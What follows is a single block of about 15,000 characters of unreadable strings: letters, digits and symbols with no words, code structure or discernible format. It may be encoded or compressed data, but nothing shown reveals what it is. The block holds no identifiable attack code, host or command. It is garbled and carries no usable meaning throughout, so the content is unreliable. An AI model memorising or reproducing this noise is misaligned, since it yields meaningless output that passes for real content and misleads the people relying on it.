s7q|)i]JJT}}t+JW{+F7_KqW-TeWEJWDq5VJ2iA6%%(SLs&~:QFuw{}/s]_(1X667YDrIyopyO@/Xxd)~T+(KzsdQ;iCk+~-nfJW(ER@e5AsO_|6%~nY~dJT/t5Be(KL(u;52(FzqkAx^4r1SVDpNnY-V4xQpAqx}nL}^4QDi0E2~E9}zf])BC@q1k|w9rxFs@|J_hfzi|nhoerOJzLTN07rV^~SxJT]9z~sipA(&(E0I{Sr~|1fRr4Diyur-rrWWudrIrtWuyN:xe%AoE5(2(tYu~_JTId0p{w09%xR02T(@4}+SL^hV7&yuX{~SLVp@]{y&SLKEI]QRKspiB+Fs2Bow:0U~S}AwySL0;ULAL6I0y_0EDEBrkVI~%wnVS}}u5+NqwDfABCke{N0krW0|yQ5LU:5IUSyAffQ7i]V+pwDUE}Owzk{4It&U~V-+~;:hu9n~BfD0ULRWWV7+AqN{AL^&N7huA^-SUF@CWe@F+-@B-X;y+suVrukXr~;}kWNFW|uTEwNqrx/hxuE0x+q|pu^k6+E7p~k&WhrArxy6x+]DkzyXr|uIx+90usVXk+OdpiJk6z:z6zo5W6tIzuy6rw9nxrnE+/f9(iuVrw5Bp|;r]ooSWiSxpwr~kx^0ixfNp)&TW)p+UX2wy&:^I{7FENsdud/u-)]py&IqyDV1WV2prT)uE2C6-{DQ~JRs~EJFfw_qyd+Sr&Q0AyN2IU+5rR7(AtXQ~N0;w/~0z9+shuzQsqY0u@7z0@&YyS&5Ekx@dodqnS|FiRxC7r(%JRz:NT9_}qU)N&hQ)r(W|0SB:o(Bnsw2&|ho10wXfrI+zB7F1i]EQRCzSW]ptrE4pu6LrWru{rCyfoCw5US{(or~;WERQDCrAI6~BuCw-rEuNIrq0Rr((-p;y^qE~JqrxrqE5+qrwpqw7UpwATrxYhEpFDC]@hEpyDr~QDq^hnq6BDr-OopwCnqruDW~rOp|N+EIFpqU@OCukS|T|Ok2XVpOu@p5y~yUI9BRn0;&s^I|@wYVOui]S@k&y6+nw6dzks(|/WITnrIKw2Ay50ruRpynCuYL+BI4YVio5V/Dh^Uu)tSkBFru4W]01]n}Uqzk~XJ+rxz-U-E}0xd-dh{S&|SIO4y+kqD2exfS&DB@4EDSL(@A7tq^/Kos}K^Ehpnqr;Ui0eOrwQUV}KDTs1S9Qk{Usp6~uWVIthVUK(@uWAOUVFT+eL6U|F6-Lp0IQhx-R2x-SrIUi/kWOuyr]W^~NWyJ%o;+~+kIwox-DqL+/Q^&(u-I]J^UyD^U-tWzwXiUQh0I{i^ODk(ut:%~]FqnAE^UfK%BxUh~UBoO+N]+6XUr6L+u7-n9C&@]td]WeY6EtyJIWRoud@pVJRp6T)LOexJu^R(04znrzpN}T@E00}{nD)+0TCz|Tty-ofD/{x~iy/qSrq^Af551dIQe~AstVI&6Ot)(~]42(5U{B00AfkK{By7tIYQyN&BQi(%zy/Q2]N}RIF(@N-fUN-zI^WAJ(eu2rI1^Swp~:O1|^OypxBrRrIrkOwr|kY+7ruCR:JSw:Ji+^zd9YzixSrwp:BAJ^7NOx|uO:+q|p|Cn6J^}:AQ_^JOu:zO5Or~WkJE0:OwS:OqiOI;RWrLD:A]_:Y2uprf@^7Wu:6w(i&1FBx5q~A^2Nh]DUDk)-Wk]UnY:E&}5pNhX-VVJWVCi]T1~]wW7y{6}]6wqfJJ7(K|^B1]AfWSkde+DrxNB~)d/Ntt%I+AR~zU^kq2OuTTiff&JC/xQe]Aq1z~5qrh5dVNins9kEB9(;JeBr2fkUuhi4D~{K}]h7^7-t}UVr@7XLqw/|rJoR}WuOz6-WzL6E1L6itqW+:LJUKExADLp1I:+rWqkrhOz^-7TLt6A@~S4)r:d2d2TwtS4-ISn%Wqw(5:w:)qz5dLT6tE)iKFuQIrkCULnz:6u(hO&q26T-1qXD+5er^5e4iC%o]iz7}2NrK^9Rh)Rqk+2o^VF_B&W]k;_W-&@@~]5]2hnen5(+B-:EJJtF}^fWS|xIrwJf~-L~]r6i@kyESe;;ow;LuxO4uI^Oud0k@Aq%:5DOUdD+5eA~wJpC5hJYD|{0re{2nLzKA7IW|/Tdp_|/&fu{n+91%pK(xF]pOYV@BNEq/%OLSK1y6^1LC@1Nrd-DhknyrOtL^61~+@DQUdDyVBuk2x5+kr)WxytDhzo59^1T5xJ|y6KS@{t4E@oOu{-9^VUo;(54}ARE~;+QE;KOV-)o@KKkx%h])T1&s-^&_fIsB_we4-~YCOD@_NEXW:SOL}&h~fu(%Ds^|E)(eTsqQn~:|T|-0~]L/TJS:Sn^YfSR]AE~o@TR1(5Y;qp+N}~5kJ^6Bo~:tWdVI@0do^&4Q_:%QQ@JxNq@0o^JCkxXdDIeCNuTF(EnD6txLrquKhu1T%1rAnr^@IB5do9s@uVsK-AhQTr]|~sAAh/QF%)xrOC5]U2^TDWpwWEX]OL:+Ok:pAqkTyOw]-uTQ&6kp+VrI;kX]dJTB-WDw-@2kdt4kd@T1_YXkrXEezTX9AJTt]{k7esL~9&:&+0_{]CusF^_A7JTBDI:/61Npf+pV6WSn+QO^%S_N4BJh+}:/Lq~O2-yqB-O@N6:K:tUnfYXrqJExe2hy^V^SzYNBWzuRQ26/K)J0)wex2;Eu]|rxt~~)ySIU7eVFtDx^/pJ5RVf{rQ^XtxYI-iOt-DhY46TD~rd~nEV^J_+5Y&V(4iAI9kyD)U]XOuq-5yfI+Wq-Y7JW}fdRK)(et5SiYUT4@u_+{o(~_D5e]skT9Kw]VJ4/RT^t:RUrE^4U42J{:xY)q-W:6X1Dr7@{2DBr09WL0W+z0+EW]]@LR}UL]k:UR1h-rh-pF-SLRntWEpLOLXf{L_1tTeW@O24];B@B&+Uy(9/V5kS)Bo)+C-yE]R^|]Cfdho{h+Q_zf;fOT:/4I1SCr62pAxdIkidk|uRI~E)At+u^rX~uV@Rwr5&4eTsprS22dr5LdwIr&CsD}|4Ir@0qz4OszX&S(Li(9)eIr}1f}^4Q}_xAd%x]^4t(^@yA2+X5dKdT|%(~BuI0TqXTA0:seo7ErBCLBEJ(tAe9L~Iq-wORWiJ1L:tO:Y}5pxqTE5Czq6J)FuXQXf%J4@Bs6OW:/{CxxoDVBt;J:+VV@h~n|N:wey62|dk:7(ffXrw7^{ftifE~X-r^Y1_Q6Rk~2);x5yCXdQtRyOVCi1%%0I}NJzz}hwR%F5d+YVQ2Yn6SUi^psup)xUSESoNK0C)71&JkR]XWQyJ95)(6DyidY~2K(RSJ{+45^CWUErEiOyX7YF%YqDWD0N-%DreQ/fB%0ry%0N{nOE_7r9|&-R4(u(;4{q0ue_r/{NADwffF|f7Ie]UBp0nRRw~pI@&U/]nu5kDQ@^A9/k&^{9|5B+s^5+}ORJtY{2(I7)tnnDQ:4y7%Sx+N((puONLBt-Sw--pTChwo)N_9w+~%1;;4xz6x%p%V;e/]~9KT~q1IOUs9o^2]+|rr;NX~Yp4(20siwW6r]CEr]hwqqAs(R20_xoUqfThAqAfh)W+I)In]yL@N;qyR]sefO:-xdEer5nADCfL@JCDTDry{tYdwzTNNeUIxk0rrxurxq6E7Oe^~7{LUEBu^Ox7ApY_SdQeA-~sp);sAEy1VTT]w-keVC@rV0W&ydwhe)wspE5nS)9By-~sw)hi~EES:@&yVI(7wUXe&T/S{%ye(42W7fUO7-n)-+Kq-@5^f7+yp6U:%rE@YWtkrw]sW~wEISNs;A(2C(JT{ENEe]6xO:YCU]psqEk@Jutkpo2oIn+1kUt1d&)4IS76OOos)QC4/RVq(E|x_1(xNL@eURTiQTkf;;;K]7i^-C&s@C]{xnn_(Fp}XI5z~)4&]S))&J2ii+AFFCpRy-CIE~t%wJEBS|d@LySBSr-DieEAz_NR2kUTRrYnIK(|]Ju:(rCBI}p+%{Ks_r4QrotOS+KA;d1YxUkRBwEyXe)^Vd4@Id%NRwt{x9tNTofC}~(}&JJ-p2rw|D@2;9LXU4B|yt;r(wSpL)iU+US@(2i}%WrU~qkF{OenpW/^&RX)L:hyO2%-%sNRY0esIE5oWn&f/LL^)n~;oQ0|)QotKQ0|)pe}rnY+_]WAX1nVN0e{D09kUne2_]-YyXr--oTBQ{WS4ByF~DynN/R{5+B+w-}5I_tU:V0WFxJp0VquKe5(&|{:Q/]fwV9EYXDEd]00C{wLY40yAuDWAIN%/r}i2i0C%rTwLyk;hdBypDw)1)7;Y/F-x9_rKI9iF0|@Crq@i{r4VW4)_{0QN4sXuE-7+0zVAi}-~KIO|6YFyDDqT]C/U9rDznRKwQy0zJ-7hN}|W&2n;C9o9IhkrE]u6I}hOyDkI:tpWLku-VrWpyrrI-y6W^-q+Seh~Ver-%hpnYrpDDr2piIp:KSJz6wppOyJdd56D;XknY}6rInhOyER1_@hJ%uEpxfu5BDurywRN&V}QCU@FX(sf1-0frRy4/ht4DXtT(5+%ESt6/X{Y|4teXCn/)s/XwS{7(:W7pF{{]i]BSw6hW:kz(D4N;BD&OoBnh6R-Jz6-ISVzCi}ypuwhD(;kw~nrCprJy:&zEi]9AF6IpBykSTNi2NCWp-;9wuq@Y_rr-LIWE6NyxkshppYe9CR{Q9xK-%q|94R_LkC~opBykqRXnehKOD-Nkw7z}ph)W@@Nkw|k:B0)F_TN9VUCTx@5W07Y5s4n0XCKND(N54YoxJn~q6_NkYeIJ^B1t2zKT~pR@5IsWS|^ExrKn/D(LDz9xhBSSwnF;5BExIQ-esCrWw-wuIDIzzwSCux;EpLz%eoN9e6FIO^VsAOI-+V5ndUO;i:ECeSCrz&/]JRT)66Kf;tA5}N2AVxuhI265UfTA:x&hA-@hu9196D&WXdEi6R5Jh_dFk/{%/X/wKr}oOI|4C2O-w~eUX]OF_r/u4qWrS90seN;Ir+~dk]r]E)OwSW+Ldux~IR~Nh^+K]4BpSB)5Vhxixx~]]+WWW|EE0DQQI~Cu6|uKyky9hi}0ISCfEUSSBxdSWEE+_ipq]+yQIwqBCnyVUBntdiI]ID4kr)Vw;z{](NdStBA@UfX2(SV&9wFq-N&7IEk@]%wn|xw-W5f;Ad-d)&]+4Sq9^pUx%DIQBn22W9DVBKhC&-dd~^pAFJ::1&krkTT4--rrJDLrWDN2&):dikpph::/@KW0NWzyrA--y6OO5K:^DstueuJYDEE]RT5@&AdIrxB0uJ5+)pxJTF0XrUrIw9}7ArxL{0@VD625;Cd^@1_4d+zJT&DxSru@%J^9sKLWuFp_YdYVKoooJI|rDXFA6ISeuJ:zy%kK{wCWWIVB:hXhhX6:{WKWxnB0-EqqON;;qYqpKVzknSr(-DCOfiiCCXJzN;;]L7WL-D^)E~xBE);@kWEwuwrI]+N;_2BS0/}OE;1AsoypnUhT5A-;V~kNLKrKXW{wJq:~))2VAKRkAhp(NWJVk]@o5q-wW4~{+6-SS0EzE-WU||xenqquLzh69o^VpVeNp:JdJz%A:qLx^idd7{6XLAzfK^qrqe5YOJ-{_2(YyN:FK_~}]z:W5p6+1Ys2CK9r4i05NzJo(Ehs:s6;wx_9@n/}1OnyO}eryRKOidi)9ksQksKJo6r1:q%Kto;Y%4VEN6VD_{z%p%wx1KCWEEuC@uI;/(-fNr%D@eowp()4pNe{u%kdwrKEnVCq(EXJt6~DT^0zeEk]zfSW0S}K5hCCTtO}9]I@RyAFqrpi]r)rdpWErk||SO]UI{1|NAwwr^F^WzdEVht)A^&VorkN9-]w-E}zE7~}eI^DB|Dt0K50}{W@u&]wWp5A__U2DRBkB]f~SCRkhz~puz|0-4^)zAh-VS6F))&VkO@F-k)rVC/rd4NhB:9;XIBWp+rx})Q5AYskhd_{tdY&2V6AOSIWp1DJ6J]xe]);ECEonpWrxfx{~qiQuIAhUEz{B4rr^WSoRC]LDRYx&ExX/wBy|1rIRF-Ouz0TkzO5xNEt_n9f24LWoryiws/JByC%hxY{f1~wOtSps29(nwR9uSIw_DwIXAKByxpQDtO6-hKEuE~OyouIzeyK9D{EO^;|:^RSdxT+R}w20{KyDzLxzq]ESxrrAxu6p006iq;pq+B2Lzwk:wOuu%5x;0poK(]WJufxhRIr2X@kz:+JIUQSA;)/x+uxC-NdqRh|+6O~6U2eS~hWNtd;O-TqzxWtAktIJL1+|BJ/QY0wA;@p~L2@56)y-K~CtkTD9C{^-L2TXEB6fhhKTJ2R;wp1I;%y~T4{])I;ynRkftxVT~{}d@9_hEruXs)~u_R_-L;-RSV-+U+2/BLh2t06YS+9i6rOIh;{Axq0)hqW2WRR@)pw~JrQzNe7{:N(w~DY_oz0itQLiQKB|+o9(z9XeoAT~rOCnt@IOCrNk^pEAE^-UN+D|q_L:ziqkISeNJ~%kxxA5|izE-%oJ6eKCIw]Tw]u~r|pIp@EWEy:kDJXVizwJ5x]u]6dB&J%uqSrLS4Rw5EWINiWw2iNx)W4;rL@z4|0:DJ+@n_iVJJpL]dRu|W5~1OWXArKF({ST6U:e{IBO@xnQ5pUKqyXI}_F_TVIrYsxxJx-R9oqyBAedB:x4RR_yIF1hd7YNE^Cpor^RyOwhu~9;(;frrk_E{YEQ](XEksEFzfWsB+(xXC6X(w4ksfkXkJxxJx()fr5ky^2Np)zRor:eiF5DE-LTK]kihpCFTfX/u}S;BhCR{UkJ_k6E7AY@REWTJOri-|+5}NrLO^@6_zx)T&A5z_{q]O7I2nVtSuE+iT+~n-0p46kq(&:9C]tXCz/VKpp/4RWyU;YBEOL%7ATiiV:}(ttB~%XN6+WN;wExkt06DWq^D:^U_tk(_&DJ|-KAkSy6(IANfzT+S~rWVf:TVNdfw^@hCkRC)/)nFFJLw10F@I((0V@N-|e}xY7D5B_n|O]F{dNDC2NhYo7x-_Nw|sRWC6WW27VS{+1rN9o]J2eox_oSO91UFxYDX~B]T0r|-]skE+}o@UsX~Kh6X]oYnIEnA)p9pYxSV~Tp{A}AC}9O7hdXXzVhLE%6xpp5Y{YABA9Ryz(xVU]}Vre-C&1rC~p4fnC2-f4Er;Xppr1fOiAUO}7wOT@TqRuxy~:K~9yz:|x}Wy1h&|6I(n6N+7OhiAzfAp9Ix{iyEBix))qd;RTAIpSz225C1];TLX^NONTr02T1:+ykVRB@EzLn6F}zR:B7n|D)+sEsU0||e5A+~:4IdJLKSFh5rh/1yxT^Rw@o:&_yrf%YA;((LKw2fAY6n_TA@%^@AIDO2-wA06srTK+n+~};KRz(@Udse:ew92pn-J|rEDC+SeQQuyes|+p-n2qXo60yBRFiurs(~w^}T{rIw6y7)CsS:r/Y_4tCL}7EUBfx|S9Rwd4tDBnkF%--CrC+i:+ek}COw};LrYxF]]EJtLp69)Rh-uKo:EoC@~ouVXn9F+ukw6oI}WWz0Vz}/9NFw6)@_YRi_@t]/)B^Kq0]p9trhu_QsQ)2_/i{Yufu751@0;KB9kdFfw~DL-oTd%2wC+&h2yDI(4krzY^ExY5-]29%XDhoFIoS|UCk(I]UN@_5;}-~14R/{/&SQ1h275sN(nTOf~{{-h}y@&kQUDSn6WrIDprE-&_76]&q472]{i0}h/%K7%7XzX9eQ4]Ewi@fQQpUUJ%Df:&JfYVWf/r|h(Q{]%YhyrN}I+oL]|EN6rE@h@US(p2yII74(OD]-h%/uBCkIX]}Wh]i++Q+usQFr;)w(O^_~_%_A+u&yqk~EStk+&f1AoC1fo9x-uee]o;2hz;1EC@JUoWUU6^{fns%U6i2EwVq]_%pNytsrINVEB+quqAVUyEe]uLyY]BS-Ue;NNVNNpxQEx7e+X;&u1i&NNf/]1|(--&qW4Auy^{1d]uYNs/WBU~t];-@NR-;d95^AQFE]^Fz&/zYK2p;tA7QyI75F}(%fs9oLD7s|S(Kxk70:S71Lu7079d]qE6iF29yA]xCR&B0O2f)qip;Lh&EYszLXp7/+|wrho6Wy@r);i6fdutY~26K/o~N)h7R(od/-kpozxhTtoAe;6d1S^-xuofD&hW~]xek_9dsS9Y+50)Ots(WU9|xSIE60TEh9Dp4{OY-%i+W49-V-C)Yww)iV~-CxpYB7o)Un9)FY4]&R]]|kIW]}C]NzWiBVkNBz@h|QVW2o6eIUSyD5C-u{6W2+6r5(2I&t~+2(u7N@0+A:R]BNVhQdOEA4w7+4ukdSq7f;&kCr0UC~07fqsUF_96-Rr7ODON{Nq/o_zx9&KWIrO;Vh6qD54~}}+Ro^uqO:;qOqe]rrQK&0xWr@SVEBQY-wE]U|]}&{Epk-u@uoF:&e%RWx&nq1S+0ANu@fS}]rQ_A_OIq4SuU)w+Udkz+d%;k_tRB^rB^AKJD{AyhiKF6QTNoWrWABS(u2Idurz-A&@{w4erTzsS4AuIOBs0iW2E~W~rrEAoW}oQ&pQ%uzyVie^^rE~WW|SOspQoItLk]Y(:V+9;knzIINTqIW0(w/5NOAfpn(WW-TJ~of(fV/+Fhrdz+xyNBr|OB^&frWXWu-FBuID0+xQf00ekU]NACN)0B9ynxo2{2wIzuI5xw-fx~OTB|dODihY]X{J9Bfwxwr)U^Ue1Of)ifSoC%h%spV|26pN];A2C;xiXq+/WuAO(u~42%6i~5YY/S(+1iY7QSk7_@67zT(+29u}V}(x1EA(&SSKTQuI{_^|JuU:t]A|s;VW;9ip&S(5{QYtd]q7kdhLV1A@%Xzux@zyh@i&rRUAuok9R&U+zRJp4/NsVV;9]:Ex%UpxI5EQy}EiWhruwDrus_6CeOJRUJN&CuYUd]AnW@Exid6S_{(S;5r~frBwi1EwN|rSIFE}ATdC09ppo0I~TI-~z:uL00NB/+p2CE];7uShtzr&;)xUVT+uD1^k@}I-&2+6tTx9Rq(p2I~xp:(~nQI;0-qd6At/2fCUVF2n(i|U2ix27I2-f]:sfW}z7_-+7C]UBK2ISsNSONK&SnyWqupz2o0CqEtnU0UnO|&J9xL&:XY+xB&0k/KSNDq-rrRK(C(q&:i47CyJr+;rxXz4S%z&2SL+OYr]5t1dfI6K:~OzAzE]rRrkWhsoqh-iq{rkpXoqOhQOfROxW&oUWdDUW7|IJQ~OC7ri+eqOJ(|Se|pWrI/Iru9Irr%p^uWIr7xKkJVnrY-oYBVz^V6qJeX:-CSrr}pxy|xI]4NIO%hB]E~RERJ~|:6s2;(rJp2|O(XULrp4iteJC/h}eIk|E7T}E9|ir0{w7E^VUW6u(N}By}OuUA7|t5Yw/@yCN9k2]|)|Y&9&%BtBQDx0I~LSx&tYdIrikOXkq-6|x:w1-dSLf-^d%JK&_OwWDphx6~DQzUUk@UNfqDOe_OXwiqo%@s@hVp2KURsU-qDQhD}k@iXiBtA1(@^5^5dyErw4hd40Ai-e(V_&~xpYzr/TSqIr()(BWSS2;wR1_UfQQKE5@27quzKEddBVRhW4(A(y0zoNLzoNSz1Yxz%t}oeh%96SBdQSu~y6DkzYKDzY^KipTKIn{wuxLi&/V5r@Y^B@-Aix-5hxUC@h+)F6VCreyBwyuEO(x40{rr+z(|N;E09A}xUs(5+6oBkrFwwVk9E:(z&;+}A{^u;w;2@qE7{);-_Q6V:i^U+ke@F(56;0D|ONUn_rRkAJ/@f0:Vpu&VYA6^x%q|xpBI_r;:f41]LKo&fT&Yf^V7_7xJh||B~(ruT@wKpNU]F|zd(Wk-OFSph5ff~|)}F7pz~7RJUshwz6/JABRp;xR@6x2x]pzN:y9x_NAXB/xBFdy@pBxNF{~FEi;LOrxIxnwUrr1kOT;%:CQr:;s66U:^iU+6xK2^F&O~XEJeLAfkBBN)E~67_(NiESIdz&V9pDp|^)]E_R0UN+xQke~d-DkB9x4SLw;6rutexRYwz{7+E-sUI2fLO4uhIQq~ESE_(;-eN{]6Y;h-Od}sLJ;9FQspSsfAUiSr5/T+xK9_R12_W1XqfJ&rAKDkS1f&yEU{XDdS9EB:4-Fi:]x6t2TWp|T|_J~wCBt;4qtWs::X1E(Fnsx2&V75i:qei2w7(EOuryTQKr_D]J)kF&5&^)W(UoTRC(FR/L5(9|qQx-ppk47uS+ySti7EthEi+RARkprr^Irr5IrxQ(DnBi54oKYUe&^;wWYEyyRw(W4SI{rRr4+w%6RyJ{UY4kR~Kxh~u5yrL~Wpw+A~;tRfew)n}BEA7kq@2uru4r]EdC+)SsXyV+&sEtiyO^Yu~Vw@D&Np@QU|y)J;%ERs^LLoNOIDpIfp1:O;ITw|yUquUOw&&^kKKz;uSKBJ5Dd^Xt/owiE9-E|+KtSNzJLNWI^yrU1dx5OpTSr@X]L)1ySrSEXr0SR~_L9yF]wIo4OWEzDn7@I99VVOzntuw|:L]i~fBS;J7;_z@E%K]LJ1]){{)_{nDL2uW6Orr9rys~wt^;VT^eKKo%6qYyx-~_/(sh|NYhY@Wf0i;DAzV+TsfVh|FQ_CB~~CrAr({x@dB9ELQ(kLBwSQBk(Iy_EuFy;uhi-}qq/w~)r-Y(nBEiE-D-0d(@O-(Dz10{D~NpQ6CDS1yB4U@x;]L{:T^4pzFr+N_R|fXFqftFVRDEot-h/f+Vfr}}Nr^|(N_&N6L^wfX9xFT4Dk5Vr]oy29in^J;Ds&VR57Q%TO}wAJ|i1FVzK1(sRQ5zUk7BoA0N4w~;hN@VSwiFWp5A(}(XkIWBQytYrn9A7B77QCuxksL|1];_~O]FkQrrx+rrr9KOd)@_wtxC1p:X@nTwq~Suf;spshR&1Je&~tt&KNi{5-^90Wy}Wr~oeCUoF4FXTp:w1xTyNNrxworry/rwd2EwN|;{)]zT-0EwzuF;T]YN]5]{(x496rWxzB|dEY}qN9IJ]]@i@EYWuOrr_D01{Ce(4t}:KF7SoX07)2X(@ywSK;zz+6sqoCst]]9t~1Vs|/}5Y&_sDBdxWL6x%X6hr@]A|wRx4~(B~;E~2tLux&rrU^0)U4sNdF@_K65/5nI)r&uf_|YW-izrr|YWr|qKpToDrh_pE%p4W0UiEQ_z;{]{idn+@rhnyr6NN)u+SAnoJqF|U-QfrI)IrCxC]CiIrJBfI|EYN|wI|t;LfJ1QR_Rr(I1NU-nx7-(KnWCz@OJKnrdpn]F;1rET1yV;19@E7e:]hYT{D)Fyn6EK}~@Le]UNO299_R&{WkT9pL}sz]d:Y+-Ur7N}r+Sx4(%(rxQyo+]5D4/:C|R:AR6r-~XIriNRr|ho1o{sA:|fER4pKwD_]N_%-rq))9^&e-WE^y)Si-YN)zK2RY|0AI{ir2)zKr)rr|y^]OeRr6)rK2@~kx}_2xp)kIne|OiQ4qf@/KBN4YN0/xp0xRX~s;_:&~Fk|qXqt_4+CXyn5/eWi2RCd^To{n-6V9fTkdt+iNB7wN{)D5F{:UXnoCVnO@A19~WXpA7SwC(u9LsJtLe|s;75Y_r/xpk]7_p6B;{)prE^rrkk9_o&-Ty{r~~Eopo}%:sL+Os)^2f)T:7q]9h1C}A6VqC^r;_RqREu]p+L(|0WBr]^-|I0rrWFALUoISudzu2t]6pt9U(^QNxzBFJuY5;JeY|UTQ:TF)}W7Xy1)/:2C/:TW{EWw)_w7oQ}UKsV16/EVNA0^7|]0KWO:JF(tWWutT|e}R2(_9pyW;Rs2_I9(90D/yDR/tCL::1_@:nh)//@QS1Q92wXd&{u;ohRNFtChCWBd-oI@/oex;)&5^Yoe@/%Ek-p]D]xTD)oVBk-QDrwz5r-LAk(UfEx9rx(D%X::iXnpI{Wtx{Ltx0LziD:+o_tWT(hWnr(WuTAkU-A9uBUEp{zxpThO:yyOz-zxz67:I6Fxr-9u5z4FtV@F16n_5_{X)K/Dy9xD{|]RL7]y|rDt4kwp4kEhWOSWf&V+N&&Wf4V@Ns(@F7U9NsU@iO:n%XLKx|:+%%z{7|UWTICSUIpWxyYWuL@UkhrIyxurDp;+ExWzOkxurDiN+C-Wrt]uD0-|NRD-IyEC6uw&XrI-Be+|~S@(exDSq{/iN2OyVt/+;%f4&(2&_hy+%}EWJ@xfw-Cn];dFEEF2w]1r(eI_&L%&QxoEBEu6RD}dNioSfVw6dSnD_)ISYykC)NOdi6NDAUONzxEEzBoy&(~+kopIqx:R;9iJB0AiOE6~|CBzAIyVz]:UYuAtkiIW0_Y|t^Tn(_-f(]DnSTIU@24F9S|eVK0Kf9UX9E5hT@^_2dD-nK)AK/YeU(_e-DWTWSurrruxyu:7wrupp|k901Biuk6Rrp&O9XSztsCh-{~L:Y{Ny+EXhkoQfJ)]{Qfe~W2]z2o7x6Q6h|5A|D|T6zQBVSFEtBr_J~Ie2DS4+rAwirOyyWN&k^A]IDUD9xwVk;+qUUd/0_R}UUIpRh]}}T;2ur+Yx1RnAf7Xi]Vi^kC9zd6zKo{qF^tyy-OooD0D:6yyR6Tq0nnn}6Cp^566uN;;;TrDoE1KfDB@@XJOf7SW_CAN{{Q%Yx^^D(YAkxi){ruWyrrLx6S09Eiq(q(r{nAQuEEEEr&DB7&BV7iuhVp}N(+|i9T9OCCOeYBS/;EIr}{K0V|iw5:tItNy0dqp]ik(0V:0snDCUrxxi)E(N-ytCRDIOW}UkVVf4|SBkJ-U+B}]A5zykBhCC^_~RICAEzi}}KVQyVuuWSNh6+hJhpkx6LLNq)CL(p^:%TTNCdw---QB)e;NK~NzR:~ss|w@^R%{Lh;Y7/YppFOO_x~0r{/k-xrUI-U~uw-rt/]zDruuQVtst0iO~q~rDpI0yOu2nInSBAL4Jqu2YRYDS];6h+6C4^D:&(;W%{qyL}KKi06zTkIT277WYs~JBWtBY@&rO(24zrAw|xrDy+VVLVIAIoD(;wxwr/YDWN-xzd}CEnLABh7&WCyn;]f_e]q6I|+d7I5z(Ed}:L:/11x1NA-UKs}}5wk::ks@C4inTN6r1qNdUVE{K;pK]q49CL/7OFNe;Qu6(%n7V9+rU0A~xxur){]Ez%&-iJS9tnOI2IrXeEkWWwCrDDpD;Ixqyi_Ir(52EEWB9+(s{eAIhVdF/Ef_ShQkV/(S@7/hFRs{Lq0J-fWT+d_7]-yrOd:OyDs^rxxThwTeNBy^C1wV-1IT^&0&&5JAISW7S^pTFerIJ}-z(ITn_tVs97X/77Wy9e{7zxJu0Q:U~fU5f6J))eFC%k6Q}5Eey:S4CTzJErqenUID^o2O~urotOE9wrfhEDxI{ouuw6oup-_rrpok;-iR:KQozIOkB+7Fn~0XFSpKqxWiJ|:BWYBILI]Uz%)i{BES~Q{Xxr5y]~IwkkWWuw(1EkOzO_:0tzB2s&Nf7VJxsO%nwR(U(r|:~C]r0zR~r-0B~i%iJ]pe5E--o9X6qCyOhUq{iR2IIFCL{qV%QOs+kKD507_d0}LdNW;/1rnd~9DSUsf%r(QKtV5&UnIp;xKFE79hiSnTw2;op)oIrWkp]fQORy]f|V+ifiqzN+r-QXWy4]0:k(I1L^-R64V9hWW-CsnpA}%BE(TEK42u-)I9DhpyxuN5VTk_5FuT@uIqp7RrWf2VUwI7J6hIihe7o{rC}1O@u(S%::+i0T^EDX4RkrNd4k;@dW0J0qNUw]w7y{:s/Rof+ORx:Sf~XJk/i-VkF2(|4-RS(S]]7Efzn]Wrh]opx(Eztpr}uyouSEWrhBDiwod0J1r-Bx1+Jpuq_6:O+IpDAT6]uQ:}xdfoS52usYBxzN+o}+K6LF1K2dT]KIpe/FJDA+iou}VOXQ]f4uydd6@0h@(hYAuUwktTqpkr09p6w;7SIXFzyEi&+9W^ERBnCz]zp:6;5N&56u;NU7z}zUzROX0%Yz;oWfkW9&|NEti]J9k:E-q(YF)@n|7Ee]Rk/1QRVQFILrr%_hetoqJWI_u]0wXi(wrzdrx{t4(sh6Jyrn0i9opq+-)KdYWIohD+OVQ}ERYF}hEOtW]thxzTAWrpSTJ+U(}S]q^4szwk9rqAweprx0~hEN|^IBktryz5Wzi00eOtD~nzTp]{7:rAh~A2SeN1~NR6TW:LLh:@s;:(Wft&]_W1K)Ioq6|&2;Jd29;:_D5o4dOuB1&oEIY|i+eRCdoVrQAx|4/+EJ+fpDp_)2KyDrwENNRx9weY5-s(rVIryW@oIk]Li~fCIiuYQI|pRrzyBCi{JN5zxJ90V0sC5ktAr:UDhI-_krUhkhueq+D;DAUkzB5&VSzekwdo+2qLhwY|wIyN)i|pYp7QdVpushqpy9W{{&+heET2iCCKX^VyISJ5Onse]Dk~sACLqOO_xr^si9}iwV:zIfJDpkxdOI}NXzpuJeOO)/XFNy7zYq)uhhIStVTf-wOhBBxxSt&QDW9rIzFrE_0qrqkkq~JW&6SWCzB&)+RwLJX|rYxrIiO^txpV0dCiDFE@_wWnL(1WkCuU^%9oIR2%xD@TD9Dfehhq7@yuBLU/DJiXyLe]N_~pJ}WWO01rYNiW/e]yD)V-:rJ6%wT%NVDuh/IkyBYDD5~V}pFC|^Ie]sVFEdy&VVifh9}~pk)DtX717~@zqw)p2TJ49~N)4/fxnDQuhiXrqq+n6:oSS)@N(n/4Jh2xeVW}QRnLu|t9R_fs]DE0KAw9X:OO}wUoEk)kr~i0U~^&Tqwk-):u62-DrDSwUdD0Euqy/pUJVu]B2eqI47:pqKz/s(QY&)6op/r;zqCX9]SJJ:z:06::@NN{J+74A2;O+Iz%2X~~NpEiFdouR^si:}fS@u)e5WVdLDJiBIhNJ0r%^ntB_DsuJw&@-%5Q2SfR}oD}4Vp{y4i+e%B5|^q{d{ikLFK{L4F|~Kf11u@onDC0r;7N4-xCh@FNDR;Up+E^Qi4FS_JX@qWpDT-D]I]2T2tdzx|Fz;TTq)@h1JS^4uoeLuXES6{ohYe{iB:&L-}eFkN(V4TTqF%VfpyTpL@NpC}ixSY;T(CdV~_{1T0R^nur_7{e+C}^du|944f60w{JprxW+}RQ^DXF+{YprzEILL)696A/zY0~XWqt%1+hLB{KCuX72V(^~~D0r9FO&p5fE;9d9xYV_rfs|hWUJ7]L]doOF^As:r]k~poV2UWB@--WC{YQB1)XIeY7}wD-9hqAns@t}/kSnOuCQfRNYUy@~NNqsYrxep65St/d0f~e:C|&9@ikJkrAVASwd)&U;e0tB5iA|AukROwfki}w{5VNo9~t/yT;IBrUF~^UXx]UX+ABx^^t_BxWLA&p@UEE0r^90^iY_&RUerr+YBuEoKpwS+E+U)6xu{qBLLp)o1IBJSqfo0@]~2k]IC6ADY9]hQ@]SLRdWBIi6dI9}&6r(n|&%k]EX:s7s6]AoQ2(-^&(d)@~]zwUFS|xT;&p9Uoh{|p~f;riUK|x+Ex(0yixVf|p|dsk